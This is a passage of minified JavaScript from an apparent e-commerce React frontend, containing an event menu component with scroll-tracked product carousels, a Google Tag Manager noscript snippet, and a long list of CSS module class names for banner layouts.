0===t?[]:t,a=(e.sectionType,e.categoryApiUrl),l=void 0===a?"":a,i=e.tenant,s=r.useRef(null),d=function(e){var n=e.menuItems,t=e.categoryApiUrl,o=e.skuLimit,r=void 0===o?12:o,a=e.tenant;return n.map((function(e){var n=e.categoryId,o=e.skuCollectionIds,l=e.section,i=r,s=Ml({baseCategoryApiUrl:t,categoryId:n,skuCollectionIds:o,tenant:a})||[],d=s?s.map((function(e){return e.skuId})):[],c=d?d.slice(0,i):[],u=I({},l,{productCardType1Carousel:{desktopProducts:c,mobileProducts:c,productsSkuEvents:s?s.slice(0,i):[]}});return I({},e,{section:u})}))}({menuItems:o,categoryApiUrl:l,tenant:i}).map((function(e,n){return I({},e,{sectionRef:r.useRef(null),tabRef:r.useRef(null)})})),c=d[0]&&d[0].sectionRef,u=U(r.useState(c),2),m=u[0],p=u[1],_=function(){var e=ia(s.current).height,t=n.window?n.window.scrollY+e:e,o=function(e){var n=e.items,t=void 0===n?[]:n,o=e.scrollPosition;return t.find((function(e){var n=e.sectionRef.current;if(n){var t=ia(n),r=t.offsetBottom,a=t.offsetTop;return o+da.MENUBAR_OFFSET>a&&o+da.MENUBAR_OFFSET<r}}))}({items:d,scrollPosition:t});o&&o.sectionRef!==m&&p(o.sectionRef)};r.useEffect((function(){var e=b(_,da.SCROLL_DEBOUNCE_TIME);return n.window&&n.window.addEventListener("scroll",e),function(){n.window&&n.window.removeEventListener("scroll",e)}}),[m,_]);return{menuItemsWithRef:d,headerRef:s,defaultSelectedSection:c,visibleSection:m,handleItemClick:function(e,t){var o=ia(s.current).height,r=0;if(!e.current)return null;var a=t[0].sectionRef.current===e.current;if(n.window){var l=a?0:da.SECTION_TOP_SPACING;r=e.current.offsetTop-o-da.MENUBAR_OFFSET+l,n.window.scrollTo(0,r)}p(e)}}},Il="EventMenu-module_event-menu__i8qbf",Ol=sa,Al=function(e){var n=e.baseUrl,t=e.menuItems,o=e.categoryApiUrl,r=e.productApiUrl,a=e.productImagesUrl,l=e.sectionType,i=e.textAction,s=e.productNotAvailableLabel,c=e.outOfStockLabel,u=e.viewSimilarProductsLabel,m=e.isBadgeVisible,p=e.classes,_=e.style,g=e.id,f=e.tenant,v=e.env,h=e.deviceProps,b=n||rn(f,v),y=r||tn(f,v),w=a||on(f),x=o||function(e,n){return"".concat(nn(n,e),"/s/search/v1/so").concat(e,"/highlights")}(f,v),B=Ll({menuItems:t,sectionType:l,categoryApiUrl:x,tenant:f}),C=B.menuItemsWithRef,H=B.headerRef,k=B.visibleSection,S=B.handleItemClick;return Xn("div",{className:d(Il,p.join(" "),"position-static"),style:_,"data-wrapper":"E-eventMenu",id:g},!se()&&Xn(Sa,{headerRef:H,menuItems:C,currentSection:k,handleItemClick:S}),C.map((function(e,n){var t=e.categoryName,o=e.queryParams,r=e.sectionRef,a=e.section,d=V(e,["categoryName","queryParams","sectionRef","section"]),p=r===k;return Xn(Na,M({sectionRef:r,selected:p,key:"".concat(t,"_").concat(n)},d),Xn(Pl,{baseUrl:b,sectionType:l,section:a,productImagesUrl:w,productApiUrl:y,textAction:i,productNotAvailableLabel:s,outOfStockLabel:c,viewSimilarProductsLabel:u,queryParams:o,selected:p,selectedColor:d.tabColor,isBadgeVisible:m,tenant:f,deviceProps:h}))})),se()&&Xn(Sa,{headerRef:H,menuItems:C,currentSection:k,handleItemClick:S}))};Al.propTypes={},Al.defaultProps={baseUrl:"",menuItems:[],classes:[],sectionType:Ol.PRODUCT_CARD_TYPE1_CAROUSEL,textAction:"",productNotAvailableLabel:"",outOfStockLabel:"",viewSimilarProductsLabel:"",isBadgeVisible:!1,productApiUrl:"",productImagesUrl:"",categoryApiUrl:""};var Dl=function(e){var n=e.GTMId;return Xn("noscript",{dangerouslySetInnerHTML:{__html:'<iframe src="https://www.googletagmanager.com/ns.html?id='.concat(n,'" height="0" width="0" style="display:none;visibility:hidden"></iframe>')}})};Dl.propTypes={};var zl={h1:"HoldingBanners-module_h1__I-PaX",h2:"HoldingBanners-module_h2__-pQF-",h3:"HoldingBanners-module_h3__jz5Ha",h4:"HoldingBanners-module_h4__J1fRf",h5:"HoldingBanners-module_h5__dhZds",h6:"HoldingBanners-module_h6__0ogXI",lead:"HoldingBanners-module_lead__XPyQb","display-1":"HoldingBanners-module_display-1__Mr-5e","display-2":"HoldingBanners-module_display-2__mGzNS","display-3":"HoldingBanners-module_display-3__w4-Dg","display-4":"HoldingBanners-module_display-4__-m1nw",small:"HoldingBanners-module_small__Hdh2m",mark:"HoldingBanners-module_mark__b0yrx","list-unstyled":"HoldingBanners-module_list-unstyled__Ba-D1","list-inline":"HoldingBanners-module_list-inline__9XGYg","list-inline-item":"HoldingBanners-module_list-inline-item__aj-zN",initialism:"HoldingBanners-module_initialism__35cig",blockquote:"HoldingBanners-module_blockquote__V2y32","blockquote-footer":"HoldingBanners-module_blockquote-footer__qswxH","img-fluid":"HoldingBanners-module_img-fluid__2qlWD","img-thumbnail":"HoldingBanners-module_img-thumbnail__fzV2-",figure:"HoldingBanners-module_figure__69fvJ","figure-img":"HoldingBanners-module_figure-img__jq7Is","figure-caption":"HoldingBanners-module_figure-caption__yGBem","pre-scrollable":"HoldingBanners-module_pre-scrollable__zeAt0",container:"HoldingBanners-module_container__6Wjf2","container-fluid":"HoldingBanners-module_container-fluid__wRfTC","container-sm":"HoldingBanners-module_container-sm__FTAP7","container-md":"HoldingBanners-module_container-md__An4SP","container-lg":"HoldingBanners-module_container-lg__zI5CT","container-xl":"HoldingBanners-module_container-xl__WILgh",row:"HoldingBanners-module_row__T43r6","no-gutters":"HoldingBanners-module_no-gutters__HdTYp",col:"HoldingBanners-module_col__UxpJU","col-1":"HoldingBanners-module_col-1__ljREN","col-2":"HoldingBanners-module_col-2__FSVhL","col-3":"HoldingBanners-module_col-3__FN0Mt","col-4":"HoldingBanners-module_col-4__DgcoM","col-5":"HoldingBanners-module_col-5__eKuFm","col-6":"HoldingBanners-module_col-6__rzjgE","col-7":"HoldingBanners-module_col-7__vZ-dk","col-8":"HoldingBanners-module_col-8__WbfBm","col-9":"HoldingBanners-module_col-9__-HZ2h","col-10":"HoldingBanners-module_col-10__Icx1F","col-11":"HoldingBanners-module_col-11__HoQYp","col-12":"HoldingBanners-module_col-12__83L8D","col-auto":"HoldingBanners-module_col-auto__XV1S1","col-sm-1":"HoldingBanners-module_col-sm-1__Fx6Xf","col-sm-2":"HoldingBanners-module_col-sm-2__PhuNZ","col-sm-3":"HoldingBanners-module_col-sm-3__ES1AO","col-sm-4":"HoldingBanners-module_col-sm-4__q8A6n","col-sm-5":"HoldingBanners-module_col-sm-5__4c0-l","col-sm-6":"HoldingBanners-module_col-sm-6__qxpmB","col-sm-7":"HoldingBanners-module_col-sm-7__unPBB","col-sm-8":"HoldingBanners-module_col-sm-8__MtZxI","col-sm-9":"HoldingBanners-module_col-sm-9__5esF1","col-sm-10":"HoldingBanners-module_col-sm-10__mjhA-","col-sm-11":"HoldingBanners-module_col-sm-11__J5ez2","col-sm-12":"HoldingBanners-module_col-sm-12__uDLbH","col-sm":"HoldingBanners-module_col-sm__KHpCW","col-sm-auto":"HoldingBanners-module_col-sm-auto__G6WAB","col-md-1":"HoldingBanners-module_col-md-1__7gkLZ","col-md-2":"HoldingBanners-module_col-md-2__lA67b","col-md-3":"HoldingBanners-module_col-md-3__WcHQj","col-md-4":"HoldingBanners-module_col-md-4__tBnh-","col-md-5":"HoldingBanners-module_col-md-5__2oDdN","col-md-6":"HoldingBanners-module_col-md-6__1Oo9g","col-md-7":"HoldingBanners-module_col-md-7__-ihtH","col-md-8":"HoldingBanners-module_col-md-8__yRN0a","col-md-9":"HoldingBanners-module_col-md-9__1VEeP","col-md-10":"HoldingBanners-module_col-md-10__z-gui","col-md-11":"HoldingBanners-module_col-md-11__Yp5Br","col-md-12":"HoldingBanners-module_col-md-12__2SP-e","col-md":"HoldingBanners-module_col-md__Kosxv","col-md-auto":"HoldingBanners-module_col-md-auto__GcjO9","col-lg-1":"HoldingBanners-module_col-lg-1__FKNfU","col-lg-2":"HoldingBanners-module_col-lg-2__uwO-G","col-lg-3":"HoldingBanners-module_col-lg-3__fVFAD","col-lg-4":"HoldingBanners-module_col-lg-4__1JwLJ","col-lg-5":"HoldingBanners-module_col-lg-5__khF-d","col-lg-6":"HoldingBanners-module_col-lg-6__w--bp","col-lg-7":"HoldingBanners-module_col-lg-7__sZXRH","col-lg-8":"HoldingBanners-module_col-lg-8__DphB8","col-lg-9":"HoldingBanners-module_col-lg-9__BL5-K","col-lg-10":"HoldingBanners-module_col-lg-10__O58Pq","col-lg-11":"HoldingBanners-module_col-lg-11__V23H3","col-lg-12":"HoldingBanners-module_col-lg-12__GW7F1","col-lg":"HoldingBanners-module_col-lg__PLD-2","col-lg-auto":"HoldingBanners-module_col-lg-auto__8ufuL","col-xl-1":"HoldingBanners-module_col-xl-1__ZwvFL","col-xl-2":"HoldingBanners-module_col-xl-2__4vIDy","col-xl-3":"HoldingBanners-module_col-xl-3__mTNxa","col-xl-4":"HoldingBanners-module_col-xl-4__BP-Wp","col-xl-5":"HoldingBanners-module_col-xl-5__dgJzZ","col-xl-6":"HoldingBanners-module_col-xl-6__hQr6G","col-xl-7":"HoldingBanners-module_col-xl-7__l2Q3i","col-xl-8":"HoldingBanners-module_col-xl-8__ENctN","col-xl-9":"HoldingBanners-module_col-xl-9__DrDoC","col-xl-10":"HoldingBanners-module_col-xl-10__7H1se","col-xl-11":"HoldingBanners-module_col-xl-11__suUxD","col-xl-12":"HoldingBanners-module_col-xl-12__3oJOe","col-xl":"HoldingBanners-module_col-xl__q5BG8","col-xl-auto":"HoldingBanners-module_col-xl-auto__ULxW5","row-cols-1":"HoldingBanners-module_row-cols-1__QIdqF","row-cols-2":"HoldingBanners-module_row-cols-2__YkqPH","row-cols-3":"HoldingBanners-module_row-cols-3__R02RT","row-cols-4":"HoldingBanners-module_row-cols-4__n0aP-","row-cols-5":"HoldingBanners-module_row-cols-5__qFRyy","row-cols-6":"HoldingBanners-module_row-cols-6__sO39H","order-first":"HoldingBanners-module_order-first__6LuZL","order-last":"HoldingBanners-module_order-last__AJ2OW","order-0":"HoldingBanners-module_order-0__cFq2g","order-1":"HoldingBanners-module_order-1__s89zo","order-2":"HoldingBanners-module_order-2__Wcy0D","order-3":"HoldingBanners-module_order-3__BIJfH","order-4":"HoldingBanners-module_order-4__IOk6z","order-5":"HoldingBanners-module_order-5__HwYFm","order-6":"HoldingBanners-module_order-6__TiDR5","order-7":"HoldingBanners-module_order-7__n68pm","order-8":"HoldingBanners-module_order-8__hFY-D","order-9":"HoldingBanners-module_order-9__gCzbT","order-10":"HoldingBanners-module_order-10__lMebc","order-11":"HoldingBanners-module_order-11__dJ8Mn","order-12":"HoldingBanners-module_order-12__nxizS","offset-1":"HoldingBanners-module_offset-1__ToLxp","offset-2":"HoldingBanners-module_offset-2__oAiLH","offset-3":"HoldingBanners-module_offset-3__yOgZQ","offset-4":"HoldingBanners-module_offset-4__77kZ1","offset-5":"HoldingBanners-module_offset-5__pA9dU","offset-6":"HoldingBanners-module_offset-6__95WKu","offset-7":"HoldingBanners-module_offset-7__-BdTg","offset-8":"HoldingBanners-module_offset-8__BLol5","offset-9":"HoldingBanners-module_offset-9__sbKUY","offset-10":"HoldingBanners-module_offset-10__M9wCn","offset-11":"HoldingBanners-module_offset-11__goov9","row-cols-sm-1":"HoldingBanners-module_row-cols-sm-1__-4Kke","row-cols-sm-2":"HoldingBanners-module_row-cols-sm-2__SY-eh","row-cols-sm-3":"HoldingBanners-module_row-cols-sm-3__wkbay","row-cols-sm-4":"HoldingBanners-module_row-cols-sm-4__8J9OB","row-cols-sm-5":"HoldingBanners-module_row-cols-sm-5__OEFpl","row-cols-sm-6":"HoldingBanners-module_row-cols-sm-6__VdtOF","order-sm-first":"HoldingBanners-module_order-sm-first__Y6NEl","order-sm-last":"HoldingBanners-module_order-sm-last__5GSxL","order-sm-0":"HoldingBanners-module_order-sm-0__6SZd9","order-sm-1":"HoldingBanners-module_order-sm-1__k-CCu","order-sm-2":"HoldingBanners-module_order-sm-2__fQeNw","order-sm-3":"HoldingBanners-module_order-sm-3__TF5Dy","order-sm-4":"HoldingBanners-module_order-sm-4__PZ3b8","order-sm-5":"HoldingBanners-module_order-sm-5__eHzg5","order-sm-6":"HoldingBanners-module_order-sm-6__RaMho","order-sm-7":"HoldingBanners-module_order-sm-7__T4y3X","order-sm-8":"HoldingBanners-module_order-sm-8__cPsXt","order-sm-9":"HoldingBanners-module_order-sm-9__Oz2Cr","order-sm-10":"HoldingBanners-module_order-sm-10__9KqD5","order-sm-11":"HoldingBanners-module_order-sm-11__khHHU","order-sm-12":"HoldingBanners-module_order-sm-12__wQ4M2","offset-sm-0":"HoldingBanners-module_offset-sm-0__w20tD","offset-sm-1":"HoldingBanners-module_offset-sm-1__YyTfn","offset-sm-2":"HoldingBanners-module_offset-sm-2__Whhah","offset-sm-3":"HoldingBanners-module_offset-sm-3__hSfBm","offset-sm-4":"HoldingBanners-module_offset-sm-4__DWS3w","offset-sm-5":"HoldingBanners-module_offset-sm-5__3vbj2","offset-sm-6":"HoldingBanners-module_offset-sm-6__1tdN-","offset-sm-7":"HoldingBanners-module_offset-sm-7__CCkCW","offset-sm-8":"HoldingBanners-module_offset-sm-8__1nppW","offset-sm-9":"HoldingBanners-module_offset-sm-9__RCfZ9","offset-sm-10":"HoldingBanners-module_offset-sm-10__bJmsn","offset-sm-11":"HoldingBanners-module_offset-sm-11__CZCHF","row-cols-md-1":"HoldingBanners-module_row-cols-md-1__hR9Lj","row-cols-md-2":"HoldingBanners-module_row-cols-md-2__i7lme","row-cols-md-3":"HoldingBanners-module_row-cols-md-3__0dBxx","row-cols-md-4":"HoldingBanners-module_row-cols-md-4__QUQex","row-cols-md-5":"HoldingBanners-module_row-cols-md-5__ZjBCo","row-cols-md-6":"HoldingBanners-module_row-cols-md-6__nXOOx","order-md-first":"HoldingBanners-module_order-md-first__p2aqE","order-md-last":"HoldingBanners-module_order-md-last__RdXD0","order-md-0":"HoldingBanners-module_order-md-0__4UXY0","order-md-1":"HoldingBanners-module_order-md-1__N0xUc","order-md-2":"HoldingBanners-module_order-md-2__qmOTL","order-md-3":"HoldingBanners-module_order-md-3__VXMi1","order-md-4":"HoldingBanners-module_order-md-4__D8-z-","order-md-5":"HoldingBanners-module_order-md-5__MDC0U","order-md-6":"HoldingBanners-module_order-md-6__dVzk1","order-md-7":"HoldingBanners-module_order-md-7__VaED8","order-md-8":"HoldingBanners-module_order-md-8__0jYak","order-md-9":"HoldingBanners-module_order-md-9__y3Ebj","order-md-10":"HoldingBanners-module_order-md-10__AGBv7","order-md-11":"HoldingBanners-module_order-md-11__ROrBd","order-md-12":"HoldingBanners-module_order-md-12__-rEO9","offset-md-0":"HoldingBanners-module_offset-md-0__D5rSV","offset-md-1":"HoldingBanners-module_offset-md-1__6HXeR","offset-md-2":"HoldingBanners-module_offset-md-2__ZrL2L","offset-md-3":"HoldingBanners-module_offset-md-3__RIb6K","offset-md-4":"HoldingBanners-module_offset-md-4__u6kM8","offset-md-5":"HoldingBanners-module_offset-md-5__mxGnh","offset-md-6":"HoldingBanners-module_offset-md-6__YpiCP","offset-md-7":"HoldingBanners-module_offset-md-7__0Z9se","offset-md-8":"HoldingBanners-module_offset-md-8__seDhh","offset-md-9":"HoldingBanners-module_offset-md-9__-8wP2","offset-md-10":"HoldingBanners-module_offset-md-10__YHw28","offset-md-11":"HoldingBanners-module_offset-md-11__RNGdG","row-cols-lg-1":"HoldingBanners-module_row-cols-lg-1__rduXg","row-cols-lg-2":"HoldingBanners-module_row-cols-lg-2__20H5O","row-cols-lg-3":"HoldingBanners-module_row-cols-lg-3__oXRIg","row-cols-lg-4":"HoldingBanners-module_row-cols-lg-4__vPbjH","row-cols-lg-5":"HoldingBanners-module_row-cols-lg-5__hrqBP","row-cols-lg-6":"HoldingBanners-module_row-cols-lg-6__iJwpI","order-lg-first":"HoldingBanners-module_order-lg-first__UWaQN","order-lg-last":"HoldingBanners-module_order-lg-last__PY4wU","order-lg-0":"HoldingBanners-module_order-lg-0__2cdq5","order-lg-1":"HoldingBanners-module_order-lg-1__j-UeC","order-lg-2":"HoldingBanners-module_order-lg-2__lbzu5","order-lg-3":"HoldingBanners-module_order-lg-3__E8Oo-","order-lg-4":"HoldingBanners-module_order-lg-4__BTQdu","order-lg-5":"HoldingBanners-module_order-lg-5__8UZsu","order-lg-6":"HoldingBanners-module_order-lg-6__p4rze","order-lg-7":"HoldingBanners-module_order-lg-7__mi1U-","order-lg-8":"HoldingBanners-module_order-lg-8__p-ZBr","order-lg-9":"HoldingBanners-module_order-lg-9__HnBub","order-lg-10":"HoldingBanners-module_order-lg-10__pJn1n","order-lg-11":"HoldingBanners-module_order-lg-11__jN0Kn","order-lg-12":"HoldingBanners-module_order-lg-12__etWCW","offset-lg-0":"HoldingBanners-module_offset-lg-0__m4KQ2","offset-lg-1":"HoldingBanners-module_offset-lg-1__HBySr","offset-lg-2":"HoldingBanners-module_offset-lg-2__NyBCz","offset-lg-3":"HoldingBanners-module_offset-lg-3__eiii-","offset-lg-4":"HoldingBanners-module_offset-lg-4__EULH6","offset-lg-5":"HoldingBanners-module_offset-lg-5__xVCng","offset-lg-6":"HoldingBanners-module_offset-lg-6__MhJTO","offset-lg-7":"HoldingBanners-module_offset-lg-7__xtysX","offset-lg-8":"HoldingBanners-module_offset-lg-8__7d4mI","offset-lg-9":"HoldingBanners-module_offset-lg-9__--ruf","offset-lg-10":"HoldingBanners-module_offset-lg-10__tICq-","offset-lg-11":"HoldingBanners-module_offset-lg-11__OTyi5","row-cols-xl-1":"HoldingBanners-module_row-cols-xl-1__AZoJf","row-cols-xl-2":"HoldingBanners-module_row-cols-xl-2__g9P0V","row-cols-xl-3":"HoldingBanners-module_row-cols-xl-3__ssPTx","row-cols-xl-4":"HoldingBanners-module_row-cols-xl-4__2Em-W","row-cols-xl-5":"HoldingBanners-module_row-cols-xl-5__fb0NY","row-cols-xl-6":"HoldingBanners-module_row-cols-xl-6__UCRj2","order-xl-first":"HoldingBanners-module_order-xl-first__RFTMo","order-xl-last":"HoldingBanners-module_order-xl-last__h1Fjo","order-xl-0":"HoldingBanners-module_order-xl-0__P1wJp","order-xl-1":"HoldingBanners-module_order-xl-1__WRdOh","order-xl-2":"HoldingBanners-module_order-xl-2__GMyNO","order-xl-3":"HoldingBanners-module_order-xl-3__qD8NI","order-xl-4":"HoldingBanners-module_order-xl-4__kMTJh","order-xl-5":"HoldingBanners-module_order-xl-5__sIjCa","order-xl-6":"HoldingBanners-module_order-xl-6__WJxtE","order-xl-7":"HoldingBanners-module_order-xl-7__4BAFE","order-xl-8":"HoldingBanners-module_order-xl-8__B71Xj","order-xl-9":"HoldingBanners-module_order-xl-9__5qv4W","order-xl-10":"HoldingBanners-module_order-xl-10__DvxvK","order-xl-11":"HoldingBanners-module_order-xl-11__Gmeyd","order-xl-12":"HoldingBanners-module_order-xl-12__YSKtT","offset-xl-0":"HoldingBanners-module_offset-xl-0__XlX9F","offset-xl-1":"HoldingBanners-module_offset-xl-1__-pDEo","offset-xl-2":"HoldingBanners-module_offset-xl-2__mIKyw","offset-xl-3":"HoldingBanners-module_offset-xl-3__rtb1n","offset-xl-4":"HoldingBanners-module_offset-xl-4__dEvxB","offset-xl-5":"HoldingBanners-module_offset-xl-5__NtL4N","offset-xl-6":"HoldingBanners-module_offset-xl-6__h-XVT","offset-xl-7":"HoldingBanners-module_offset-xl-7__WjxCO","offset-xl-8":"HoldingBanners-module_offset-xl-8__ecaKv","offset-xl-9":"HoldingBanners-module_offset-xl-9__cwjbz","offset-xl-10":"HoldingBanners-module_offset-xl-10__zaaUI","offset-xl-11":"HoldingBanners-module_offset-xl-11__PBwHF","align-baseline":"HoldingBanners-module_align-baseline__dRUbP","align-top":"HoldingBanners-module_align-top__TCYsB","align-middle":"HoldingBanners-module_align-middle__K44-W","align-bottom":"HoldingBanners-module_align-bottom__6Rk-3","align-text-bottom":"HoldingBanners-module_align-text-bottom__Dh6fg","align-text-top":"HoldingBanners-module_align-text-top__vbxFf","bg-primary":"HoldingBanners-module_bg-primary__R-Fc-","bg-secondary":"HoldingBanners-module_bg-secondary__ESX4k","bg-success":"HoldingBanners-module_bg-success__IVykf","bg-info":"HoldingBanners-module_bg-info__KDlur","bg-warning":"HoldingBanners-module_bg-warning__sShCe","bg-danger":"HoldingBanners-module_bg-danger__12fxn","bg-light":"HoldingBanners-module_bg-light__TALtE","bg-dark":"HoldingBanners-module_bg-dark__E0kym","bg-white":"HoldingBanners-module_bg-white__qW7a6","bg-transparent":"HoldingBanners-module_bg-transparent__vldNn",border:"HoldingBanners-module_border__0oUXi","border-top":"HoldingBanners-module_border-top__yOb9q","border-right":"HoldingBanners-module_border-right__lFDZy","border-bottom":"HoldingBanners-module_border-bottom__NooxI","border-left":"HoldingBanners-module_border-left__b7ZKi","border-0":"HoldingBanners-module_border-0__VYOgB","border-top-0":"HoldingBanners-module_border-top-0__HrQNa","border-right-0":"HoldingBanners-module_border-right-0__5a76K","border-bottom-0":"HoldingBanners-module_border-bottom-0__N657b","border-left-0":"HoldingBanners-module_border-left-0__Q4qzK","border-primary":"HoldingBanners-module_border-primary__d4Vn2","border-secondary":"HoldingBanners-module_border-secondary__uyZW0","border-success":"HoldingBanners-module_border-success__hxYMs","border-info":"HoldingBanners-module_border-info__Zre-x","border-warning":"HoldingBanners-module_border-warning__bSWAt","border-danger":"HoldingBanners-module_border-danger__J3ZRq","border-light":"HoldingBanners-module_border-light__Q1Jyz","border-dark":"HoldingBanners-module_border-dark__8DksB","border-white":"HoldingBanners-module_border-white__mZseV","rounded-sm":"HoldingBanners-module_rounded-sm__2N74d",rounded:"HoldingBanners-module_rounded__iaoSq","rounded-top":"HoldingBanners-module_rounded-top__KOAoP","rounded-right":"HoldingBanners-module_rounded-right__88Jf-","rounded-bottom":"HoldingBanners-module_rounded-bottom__WdLpP","rounded-left":"HoldingBanners-module_rounded-left__lOlme","rounded-lg":"HoldingBanners-module_rounded-lg__cvw9n","rounded-circle":"HoldingBanners-module_rounded-circle__4-KhI","rounded-pill":"HoldingBanners-module_rounded-pill__v1WC0","rounded-0":"HoldingBanners-module_rounded-0__7k93Z",clearfix:"HoldingBanners-module_clearfix__u09j1","d-none":"HoldingBanners-module_d-none__Lniws","d-inline":"HoldingBanners-module_d-inline__akXHY","d-inline-block":"HoldingBanners-module_d-inline-block__ndKLI","d-block":"HoldingBanners-module_d-block__7BT-R","d-table":"HoldingBanners-module_d-table__z1Hqy","d-table-row":"HoldingBanners-module_d-table-row__kbL0j","d-table-cell":"HoldingBanners-module_d-table-cell__0BUah","d-flex":"HoldingBanners-module_d-flex__bVOdu","d-inline-flex":"HoldingBanners-module_d-inline-flex__-0I2x","d-sm-none":"HoldingBanners-module_d-sm-none__8CVO1","d-sm-inline":"HoldingBanners-module_d-sm-inline__QyBJg","d-sm-inline-block":"HoldingBanners-module_d-sm-inline-block__iP0YC","d-sm-block":"HoldingBanners-module_d-sm-block__ejaye","d-sm-table":"HoldingBanners-module_d-sm-table__jHbXY","d-sm-table-row":"HoldingBanners-module_d-sm-table-row__0lH7k","d-sm-table-cell":"HoldingBanners-module_d-sm-table-cell__XMQX7","d-sm-flex":"HoldingBanners-module_d-sm-flex__4H54e","d-sm-inline-flex":"HoldingBanners-module_d-sm-inline-flex__s-mE9","d-md-none":"HoldingBanners-module_d-md-none__-3cCQ","d-md-inline":"HoldingBanners-module_d-md-inline__92ozD","d-md-inline-block":"HoldingBanners-module_d-md-inline-block__b9a6g","d-md-block":"HoldingBanners-module_d-md-block__Rp8In","d-md-table":"HoldingBanners-module_d-md-table__PGktU","d-md-table-row":"HoldingBanners-module_d-md-table-row__xQfQa","d-md-table-cell":"HoldingBanners-module_d-md-table-cell__OslvE","d-md-flex":"HoldingBanners-module_d-md-flex__sL0-B","d-md-inline-flex":"HoldingBanners-module_d-md-inline-flex__KuBJz","d-lg-none":"HoldingBanners-module_d-lg-none__ly6cZ","d-lg-inline":"HoldingBanners-module_d-lg-inline__b5gq7","d-lg-inline-block":"HoldingBanners-module_d-lg-inline-block__wdspf","d-lg-block":"HoldingBanners-module_d-lg-block__4TxfE","d-lg-table":"HoldingBanners-module_d-lg-table__5KB-P","d-lg-table-row":"HoldingBanners-module_d-lg-table-row__zSxUM","d-lg-table-cell":"HoldingBanners-module_d-lg-table-cell__06Ik-","d-lg-flex":"HoldingBanners-module_d-lg-flex__AkRh7","d-lg-inline-flex":"HoldingBanners-module_d-lg-inline-flex__YqaMt","d-xl-none":"HoldingBanners-module_d-xl-none__ttVcX","d-xl-inline":"HoldingBanners-module_d-xl-inline__qu9FI","d-xl-inline-block":"HoldingBanners-module_d-xl-inline-block__LO3bW","d-xl-block":"HoldingBanners-module_d-xl-block__cisHR","d-xl-table":"HoldingBanners-module_d-xl-table__WZzq-","d-xl-table-row":"HoldingBanners-module_d-xl-table-row__SoaUg","d-xl-table-cell":"HoldingBanners-module_d-xl-table-cell__n-Rzz","d-xl-flex":"HoldingBanners-module_d-xl-flex__BHDNP","d-xl-inline-flex":"HoldingBanners-module_d-xl-inline-flex__CkdM8","d-print-none":"HoldingBanners-module_d-print-none__D7JTt","d-print-inline":"HoldingBanners-module_d-print-inline__wn6Jr","d-print-inline-block":"HoldingBanners-module_d-print-inline-block__Y8E-Q","d-print-block":"HoldingBanners-module_d-print-block__g3Bj7","d-print-table":"HoldingBanners-module_d-print-table__frT8C","d-print-table-row":"HoldingBanners-module_d-print-table-row__-UaSa","d-print-table-cell":"HoldingBanners-module_d-print-table-cell__BiwH5","d-print-flex":"HoldingBanners-module_d-print-flex__twgOY","d-print-inline-flex":"HoldingBanners-module_d-print-inline-flex__2ix2H","embed-responsive":"HoldingBanners-module_embed-responsive__vk95m","embed-responsive-item":"HoldingBanners-module_embed-responsive-item__00CBP","embed-responsive-21by9":"HoldingBanners-module_embed-responsive-21by9__WjBsO","embed-responsive-16by9":"HoldingBanners-module_embed-responsive-16by9__RjWVy","embed-responsive-4by3":"HoldingBanners-module_embed-responsive-4by3__GW5E-","embed-responsive-1by1":"HoldingBanners-module_embed-responsive-1by1__07LoH","flex-row":"HoldingBanners-module_flex-row__8PeZ3","flex-column":"HoldingBanners-module_flex-column__XxBmD","flex-row-reverse":"HoldingBanners-module_flex-row-reverse__0QXuf","flex-column-reverse":"HoldingBanners-module_flex-column-reverse__Ljl9u","flex-wrap":"HoldingBanners-module_flex-wrap__4C3-x","flex-nowrap":"HoldingBanners-module_flex-nowrap__6Z0Cj","flex-wrap-reverse":"HoldingBanners-module_flex-wrap-reverse__M7gO9","flex-fill":"HoldingBanners-module_flex-fill__0SiEn","flex-grow-0":"HoldingBanners-module_flex-grow-0__TBSVR","flex-grow-1":"HoldingBanners-module_flex-grow-1__ysyn8","flex-shrink-0":"HoldingBanners-module_flex-shrink-0__gqDj3","flex-shrink-1":"HoldingBanners-module_flex-shrink-1__JalLW","justify-content-start":"HoldingBanners-module_justify-content-start__n6Xsv","justify-content-end":"HoldingBanners-module_justify-content-end__R25DG","justify-content-center":"HoldingBanners-module_justify-content-center__hETV4","justify-content-between":"HoldingBanners-module_justify-content-between__NA-Z1","justify-content-around":"HoldingBanners-module_justify-content-around__srf6F","align-items-start":"HoldingBanners-module_align-items-start__QR-Fq","align-items-end":"HoldingBanners-module_align-items-end__qcmiP","align-items-center":"HoldingBanners-module_align-items-center__R1oId","align-items-baseline":"HoldingBanners-module_align-items-baseline__yo0G2","align-items-stretch":"HoldingBanners-module_align-items-stretch__Hqg6E","align-content-start":"HoldingBanners-module_align-content-start__a5S7T","align-content-end":"HoldingBanners-module_align-content-end__w7g1C","align-content-center":"HoldingBanners-module_align-content-center__YbjM8","align-content-between":"HoldingBanners-module_align-content-between__7sfZ1","align-content-around":"HoldingBanners-module_align-content-around__06EiN","align-content-stretch":"HoldingBanners-module_align-content-stretch__c2X9N","align-self-auto":"HoldingBanners-module_align-self-auto__l3IAB","align-self-start":"HoldingBanners-module_align-self-start__kVHP0","align-self-end":"HoldingBanners-module_align-self-end__kzG8-","align-self-center":"HoldingBanners-module_align-self-center__jNpgC","align-self-baseline":"HoldingBanners-module_align-self-baseline__MXPO3","align-self-stretch":"HoldingBanners-module_align-self-stretch__E084y","flex-sm-row":"HoldingBanners-module_flex-sm-row__6neUe","flex-sm-column":"HoldingBanners-module_flex-sm-column__4eruh","flex-sm-row-reverse":"HoldingBanners-module_flex-sm-row-reverse__5QTt8","flex-sm-column-reverse":"HoldingBanners-module_flex-sm-column-reverse__QMj6t","flex-sm-wrap":"HoldingBanners-module_flex-sm-wrap__tjFZb","flex-sm-nowrap":"HoldingBanners-module_flex-sm-nowrap__Y2mKT","flex-sm-wrap-reverse":"HoldingBanners-module_flex-sm-wrap-reverse__3qzW2","flex-sm-fill":"HoldingBanners-module_flex-sm-fill__RrGDp","flex-sm-grow-0":"HoldingBanners-module_flex-sm-grow-0__xZM-M","flex-sm-grow-1":"HoldingBanners-module_flex-sm-grow-1__Pjtsb","flex-sm-shrink-0":"HoldingBanners-module_flex-sm-shrink-0__-QdGP","flex-sm-shrink-1":"HoldingBanners-module_flex-sm-shrink-1__NvY7a","justify-content-sm-start":"HoldingBanners-module_justify-content-sm-start__XuSsM","justify-content-sm-end":"HoldingBanners-module_justify-content-sm-end__Xvh3q","justify-content-sm-center":"HoldingBanners-module_justify-content-sm-center__VUn4B","justify-content-sm-between":"HoldingBanners-module_justify-content-sm-between__M87sZ","justify-content-sm-around":"HoldingBanners-module_justify-content-sm-around__sjF0J","align-items-sm-start":"HoldingBanners-module_align-items-sm-start__URvz3